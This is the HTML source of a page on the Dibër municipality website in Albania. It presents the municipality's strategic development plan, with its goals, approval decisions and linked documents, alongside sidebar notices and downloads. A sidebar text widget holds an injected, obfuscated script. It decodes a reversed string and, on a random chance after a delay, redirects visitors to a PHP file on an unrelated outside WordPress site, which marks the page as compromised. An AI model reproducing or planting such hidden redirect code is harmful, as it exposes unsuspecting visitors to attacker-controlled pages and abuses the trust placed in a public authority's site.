		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/plani-vjetor-per-procesin-e-vendimmarrjes-me-pjesemarrje/">Plani vjetor për procesin e vendimmarrjes me pjesëmarrje</a></li>
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/dispozitat-e-brendshme-rregullatore-per-keshillim/">Dispozitat e brendshme rregullatore për këshillim</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/aktet-per-te-cilet-eshte-e-dtyrueshme-zhvillimi-i-konsultimit/">Aktet për të cilët është e detyrueshme zhvillimi i konsultimit</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/njoftimi-per-nismen-vendimmarrese-me-pjesemarrje/">Njoftimi për nismën vendimmarrëse me pjesëmarrje</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/procedurat-e-marrjes-dhe-shyrtimit-te-komenteve-dhe-rekomandimeve/">Procedurat e marrjes dhe shyrtimit të komenteve dhe rekomandimeve</a></li>
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/procedurat-e-ankimimit-lidhur-me-procesin-e-keshillimit/">Procedurat e ankimimit lidhur me procesin e këshillimit</a></li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/raporti-vjetor-per-transparencen-ne-procesin-e-vendimmarrjes/">Raporti vjetor për transparencën në procesin e vendimmarrjes</a></li>
		<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/iniciativa-qytetare/">Iniciativa qytetare</a></li>
	</ul>
</li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1193"><a href="http://dibra.gov.al/transparenca/informacion-tjeter-2/">Informacion tjetër</a>
	<ul  class="sub-menu">
		<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/bashkia-dhe-shoqeria-civile/">Bashkia dhe shoqëria civile</a></li>
		<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/bashkia-ne-proceset-e-integrimit-evropian/">Bashkia në proceset e integrimit Evropian</a></li>
		<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/raporte-studime-dhe-vleresime-mbi-zbatimin-e-transparences/">Raporte, studime dhe vlerësime mbi zbatimin e transparencës</a></li>
		<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/strukturat-komunitare/">Strukturat komunitare</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="http://dibra.gov.al/migracioni-dhe-diaspora/">MIGRACIONI DHE DIASPORA</a></li>
</ul>
	</nav>
	<!-- MAIN MENU : end -->

						</div>
						<!-- HEADER MENU : end -->
						
												<!-- HEADER TOOLS : begin -->
						<div class="header-tools">

														<!-- HEADER SEARCH : begin -->
							<div class="header-search">
								
	<!-- STANDARD SEARCH FORM : begin -->
	<form class="c-search-form" action="http://dibra.gov.al/" method="get">
		<div class="form-fields">
			<input type="text" name="s" placeholder="Search this site..." value="">
			<button class="submit-btn" type="submit"><i class="tp tp-magnifier"></i></button>
		</div>
	</form>
	<!-- STANDARD SEARCH FORM : end -->





							</div>
							<!-- HEADER SEARCH : end -->
							
							
							
							
						</div>
						<!-- HEADER TOOLS : end -->
						
					</div>
				</div>

			</div>
			<!-- HEADER CONTENT : end -->

			
		</div>
	</header>
	<!-- HEADER : end -->

	<!-- HEADER BG : begin -->
	<div class="header-bg">

		<!-- HEADER IMAGE : begin -->
		<div class="header-image" data-autoplay="5">
						
			
							<div class="image-layer" style="background-image: url( 'http://dibra.gov.al/wp-content/uploads/2019/09/peshkopia-hotel-piazza.jpg' );"></div>
			
		</div>
		<!-- HEADER IMAGE : begin -->

	</div>
	<!-- HEADER BG : end -->

	<!-- CORE : begin -->
	<div id="core" class="post-1267 page type-page status-publish hentry">
		<div class="c-container">

	
	

	
	
<div class="row">

	<div class="col-md-6 middle-column col-md-push-3">

	

				

	
	<!-- PAGE HEADER : begin -->
	<div id="page-header" class=" m-has-breadcrumbs">

		<!-- PAGE TITLE : begin -->
		<div class="page-title"><h1>Plani strategjik i zhvillimit të bashkisë</h1></div>
		<!-- PAGE TITLE : end -->

				<!-- BREADCRUMBS : begin -->
<div class="breadcrumbs"><ul>


			<li class="home"><a href="http://dibra.gov.al">Home</a></li>
	

	

	
	<li><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/" title="">Transparenca dhe Llogaridhënia EkonomikoFinanciare</a></li>	<li>Plani strategjik i zhvillimit të bashkisë</li>

	
</ul></div>
<!-- BREADCRUMBS : end -->		
	</div>
	<!-- PAGE HEADER : end -->


	<!-- PAGE CONTENT : begin -->
	<div id="page-content">

		
			<div class="c-content-box">
				<div class="page-content-inner">
					<p>&nbsp;</p>
<p style="font-weight: 400;"><strong>Plani Strategjik i Zhvillimit të Bashkisë</strong><strong> </strong></p>
<ol style="font-weight: 400;">
<li><strong><em>Politikat për zhvillimin e qëndrushem në një afat kohor jo më pak se 5 vite.</em></strong></li>
</ol>
<p style="font-weight: 400;">Parimet e Planit Strategjik të zhvillimit të bashkisë janë: Të ofrojë një vizion dhe drejtim konsistent, si dhe një vlerësim strategjik jo vetëm të asaj çka është e dëshirueshme, por edhe asaj çka është e mundshme në kontekste të ndryshme. Të mbrojë të drejtat e njerëzve, të mbrojë sistemet natyrore, të arrijë një përdorim eficent të burimeve, të arrijë një cilësi të lartë të ofrimit të shërbimeve, të koordinojë veprimet dhe investimet.</p>
<p style="font-weight: 400;">PPV është miratuar me vendim të Këshillit Bashkiak Dibër nr. 33 datë 20.03.2017. Miratohet dokumenti i rishikimit të planit të përgjithshëm vendor me vendim të këshillit kombëtar të territorit Nr.1 datë 14.12.2022.</p>
<ul>
<li style="font-weight: 400;">Një cilësi më e mire banimi në territorin e Dibrës.</li>
<li style="font-weight: 400;">Aksesi më i mirë në zonën e brendshme dhe vlerësimi i lidhjeve ndërajonale dhe ndërkufitare .</li>
<li style="font-weight: 400;">Shfrytëzimi i qëndrushem i burimeve mjedisore si në aspektin e turizmit ashtu dhe të energjisë dhe minierave.</li>
<li style="font-weight: 400;">Vlerësimi i zinxhirit të prodhimit lokal.</li>
</ul>
<ol style="font-weight: 400;">
<li><strong><em>Synimet kryesore për cdo fushë përgjegjëse</em></strong></li>
</ol>
<p style="font-weight: 400;"><strong><em> </em></strong><strong><em>Një cilësi më e mirë banimi në territorin e Dibrës</em></strong></p>
<p style="font-weight: 400;">Aritja e cilësisë urbane të Bashkisë Dibër.</p>
<p style="font-weight: 400;">Përmbajtja e zhvillimit të ndërtimeve ndërmjet densifikimit dhe rekuperimit të zonave të braktisura.</p>
<p style="font-weight: 400;">Reduktimi i ndërtimit të fenomeneve informale dhe i zonave abusive.,</p>
<ul>
<li style="font-weight: 400;"><strong><em>Aksesi më i mirë në zonën e brendshme dhe vlerësimi i lidhjeve ndërajonale dhe ndërkufitare </em></strong></li>
</ul>
<p style="font-weight: 400;">Përmirësimi i cilësisë dhe eficensës së shërbimeve.</p>
<p style="font-weight: 400;">Përmirësimi i aksesibilitetit</p>
<p style="font-weight: 400;">Fuqëzimi i strukturave të sistemit ekonomik.</p>
<ul>
<li style="font-weight: 400;"><strong><em>Shfrytëzimi i qëndrushem i burimeve mjedisore si në aspektin e turizmit ashtu dhe të energjisë dhe minierave</em></strong></li>
</ul>
<p style="font-weight: 400;">Menaxhimi dhe mbrojtja më e mirë e sistemit ambjental.</p>
<p style="font-weight: 400;">Vlerësimi i trashëgimisë natyrore dhe kulturore nga pikëpamja turistike.</p>
<p style="font-weight: 400;">Vlerësimi i qëndrueshëm i termave natyrore të energjisë dhe industrisë së nxjerrjes.<strong><em> </em></strong></p>
<ul>
<li style="font-weight: 400;"><strong><em>Vlerësimi i zinxhirit të prodhimit lokal</em></strong></li>
</ul>
<p style="font-weight: 400;">Kualifikimi i forcës së punës dhe prodhimit.</p>
<p style="font-weight: 400;">Bashkëpunimi ndërmjet kultivuesve dhe kompartimenteve të ndryshëm të prodhimit.</p>
<p style="font-weight: 400;">Rritje e investimeve në inovacion dhe përmirësimi i proçesit.</p>
<p style="font-weight: 400;"><strong><em> </em></strong><strong><em>Burimet e financimit</em></strong></p>
<p style="font-weight: 400;"> Bashkia<br />
Donator</p>
<p style="font-weight: 400;"> Ministri<br />
FSHZH</p>
<p><a href="http://dibra.gov.al/wp-content/uploads/2023/12/Dokumenti-i-Rishikimit-të-PPV-Dibër.pdf">Dokumenti i Rishikimit të PPV Dibër</a></p>
<p><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/plani-strategjik-i-zhvillimit-te-bashkise/plani-i-zhvillimit_ppv-diber/" rel="attachment wp-att-1426">Plani i Zhvillimit_PPV Diber</a></p>
<p><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/plani-strategjik-i-zhvillimit-te-bashkise/vendim-nr-2-date-14-04-2017-per-miratimin-e-ppv-diber/" rel="attachment wp-att-1438">Vendim Nr.2 date 14.04.2017 Per miratimin e PPV Dibër</a></p>
									</div>
			</div>

		
	</div>
	<!-- PAGE CONTENT : end -->

	
	

	
	
	<hr class="c-separator m-margin-top-small m-margin-bottom-small m-transparent hidden-lg hidden-md">

</div>


<div class="col-md-3 left-column col-md-pull-6">

	
	
		

	<!-- PRIMARY SIDEBAR : begin -->
	<aside id="primary-sidebar" class="sidebar">
		<div class="widget-list">

			<div id="search-2" class="widget widget_search"><div class="widget-inner">
	<!-- STANDARD SEARCH FORM : begin -->
	<form class="c-search-form" action="http://dibra.gov.al/" method="get">
		<div class="form-fields">
			<input type="text" name="s" placeholder="Search this site..." value="">
			<button class="submit-btn" type="submit"><i class="tp tp-magnifier"></i></button>
		</div>
	</form>
	<!-- STANDARD SEARCH FORM : end -->





</div></div>
		<div id="lsvr_image_widget-4" class="widget lsvr-image"><div class="widget-inner">            <h3 class="widget-title">Bashki të Forta</h3>            <div class="widget-content">

								
					
											<a href="http://www.bashkiteforta.al/">
										<img src="http://dibra.gov.al/wp-content/uploads/2020/04/bashki-te-forta-480x480.png" alt="">
											</a>
					
				
            </div>
		</div></div>
        
		<div id="lsvr_image_widget-1" class="widget lsvr-image"><div class="widget-inner">            <h3 class="widget-title">Plani i Pergjithshem Vendor</h3>            <div class="widget-content">

								
					
											<a href="http://planifikimi.gov.al/index.php?id=732">
										<img src="http://dibra.gov.al/wp-content/uploads/2018/07/logo_akpt_new.png" alt="">
											</a>
					
				
            </div>
		</div></div>
        <div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-inner"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div></div>
		<div id="lsvr_gallery_featured_widget-2" class="widget lsvr-gallery-featured"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-pictures"></i>Featured Gallery</h3>            <div class="widget-content">

				
					
				
				
					
															
					
				
														<p class="show-all-btn">
						<a href="http://dibra.gov.al/galleries/">See All Galleries</a>
					</p>
				
            </div>
		</div></div>
        
		<div id="lsvr_documents_widget-2" class="widget lsvr-documents"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-papers"></i>Documents</h3>            <div class="widget-content">

								
													
				
					<ul class="document-list m-has-icons">
					
												
												<li class="document post-1267 page type-page status-publish hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title=".zip Archive"><i class="fa fa-file-archive-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Dokumentacioni_Plote_Reload.zip" target="_blank">Dokumentacioni_i_Plote_Reload</a>
																																							<span class="document-filesize">(720 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
					
												
												<li class="document post-1267 page type-page status-publish hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title="Word Document"><i class="fa fa-file-word-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Udhezues.doc" target="_blank">Udhezues Reload</a>
																																							<span class="document-filesize">(217 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
					
												
												<li class="document post-1267 page type-page status-publish hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title="Word Document"><i class="fa fa-file-word-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Shpallja-e-thirrjes-publike.doc" target="_blank">Shpallja e thirrjes publike Reload</a>
																																							<span class="document-filesize">(492 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
					
												
												<li class="document post-1267 page type-page status-publish hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title="Word Document"><i class="fa fa-file-word-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Plani-i-aktiviteteve.docx" target="_blank">Plani i aktiviteteve Reload</a>
																																							<span class="document-filesize">(41 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
										</ul>

																	<p class="show-all-btn">
							<a href="http://dibra.gov.al/documents/">See All Documents</a>
						</p>
					
				
            </div>
		</div></div>
        
		<div id="lsvr_notices_widget-8" class="widget lsvr-notices"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-bullhorn"></i>Notices</h3>            <div class="widget-content">

				
													
				
					<ul>
					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/njoftim-per-kredi/">Njoftim për Kredi!</a></h4>
								<span class="notice-date">September 8, 2023</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/metodologjia-dhe-plani-i-veprimit/">Metodologjia dhe Plani i veprimit</a></h4>
								<span class="notice-date">June 15, 2023</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-specialist/">Shpallje per pozicionin specialist</a></h4>
								<span class="notice-date">November 11, 2021</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-pergjegjes/">Shpallje per pozicionin Pergjegjes</a></h4>
								<span class="notice-date">November 11, 2021</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-drejtor/">Shpallje per pozicionin Drejtor</a></h4>
								<span class="notice-date">November 11, 2021</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

										</ul>

																	<p class="show-all-btn">
							<a href="http://dibra.gov.al/notices/">See All Notices</a>
						</p>
					
				
            </div>
		</div></div>
        <div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></p>
</div>
		</div></div>
		</div>
	</aside>
	<!-- PRIMARY SIDEBAR : end -->


</div>

<div class="col-md-3 right-column">

	
	
		

	<!-- SECONDARY SIDEBAR : begin -->
	<aside id="secondary-sidebar" class="sidebar">
		<div class="widget-list">

			
		<div id="lsvr_notices_widget-1" class="widget lsvr-notices"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-bullhorn"></i>Town Notices</h3>            <div class="widget-content">

				
													
				
					<ul>
					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/njoftim-per-kredi/">Njoftim për Kredi!</a></h4>
								<span class="notice-date">September 8, 2023</span>

								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/metodologjia-dhe-plani-i-veprimit/">Metodologjia dhe Plani i veprimit</a></h4>
								<span class="notice-date">June 15, 2023</span>

								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-specialist/">Shpallje per pozicionin specialist</a></h4>
								<span class="notice-date">November 11, 2021</span>

								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-pergjegjes/">Shpallje per pozicionin Pergjegjes</a></h4>
								<span class="notice-date">November 11, 2021</span>

								
							</div>
						</li>

										</ul>

																	<p class="show-all-btn">
							<a href="http://dibra.gov.al/notices/">See All Notices</a>
						</p>
					
				
            </div>
		</div></div>
        
		<div id="lsvr_events_widget-1" class="widget lsvr-events"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-calendar-full"></i>Upcoming Events</h3>            <div class="widget-content">

								
													
									<p>There are no events at this time.</p>
				
            </div>
		</div></div>
        
		</div>
	</aside>
	<!-- SECONDARY SIDEBAR : end -->


</div>

</div>

		</div>
	</div>
	<!-- CORE : end -->

	<!-- FOOTER : begin -->
	<footer id="footer">
		<div class="footer-bg">
			<div class="footer-inner">

				<!-- FOOTER TOP : begin -->
				<div class="footer-top">
					<div class="c-container">

						<!-- BOTTOM PANEL : begin -->
<div id="bottom-panel" class="m-4-columns">
	<div class="bottom-panel-inner">
		<div class="row">

			
		<div class="widget-col col-md-3"><div id="lsvr_definition_list_widget-1" class="widget lsvr-definition-list"><hr class="c-separator m-transparent hidden-lg hidden-md"><div class="widget-inner">            <h3 class="widget-title">Numra Telefoni</h3>            <div class="widget-content">

				<dl>
																		<dt>Bashkia</dt>
																											<dd>0218 22166</dd>
																															<dt>Policia</dt>
																											<dd>129</dd>
																															<dt>Zjarrfikësit</dt>
																											<dd>112</dd>
																																																								</dl>

				
            </div>
		</div></div></div>
        <div class="widget-col col-md-3"><div id="text-2" class="widget widget_text"><hr class="c-separator m-transparent hidden-lg hidden-md"><div class="widget-inner"><h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-envelope"></i>Bashkia Diber Adresa</h3>			<div class="textwidget"><p>Bulevardi &#8220;Elez ISUFI&#8221;<br />
Peshkopi</p>
<p>Nr.tel &amp; Fax</p>
<p>0035521822166</p>
</div>
		</div></div></div>
		</div>
	</div>
</div>
<!-- BOTTOM PANEL : end -->

					</div>
				</div>
				<!-- FOOTER TOP : end -->

				<!-- FOOTER BOTTOM : begin -->
				<div class="footer-bottom">
					<div class="footer-bottom-inner">
						<div class="c-container">

							
																
							
							
														<!-- FOOTER TEXT : begin -->
							<div class="footer-text">
								<p>© 2020 Bashkia Diber</p>
							</div>
							<!-- FOOTER TEXT : end -->
							
						</div>
					</div>
				</div>
				<!-- FOOTER BOTTOM : end -->

			</div>
		</div>
	</footer>
	<!-- FOOTER : end -->

	<var class="js-labels"
		data-mp-tClose="Close (Esc)"
		data-mp-tLoading="Loading..."
		data-mp-tPrev="Previous (Left arrow key)"
		data-mp-tNext="Next (Right arrow key)"
		data-mp-image-tError="The image could not be loaded."
		data-mp-ajax-tError="The content could not be loaded."
		data-bbp-forum="Forum"
		data-bbp-topic="Topic"
		data-bbp-topics="Topics"
		data-bbp-posts="Posts"
		data-bbp-freshness="Freshness"
		data-bbp-voices="Voices"
		data-bbp-author="Author"></var>

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dibra.gov.al\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/themes/townpress/library/js/third-party.js'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/themes/townpress/library/js/library.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lsvrMainScripts = {"ajaxurl":"http:\/\/dibra.gov.al\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/themes/townpress/library/js/scripts.min.js'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/comment-reply.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/wp-embed.min.js?ver=4.8'></script>

</body>
</html>